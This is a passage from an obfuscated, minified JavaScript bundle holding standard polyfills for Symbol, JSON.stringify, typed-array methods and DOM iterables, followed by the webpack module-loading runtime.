              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });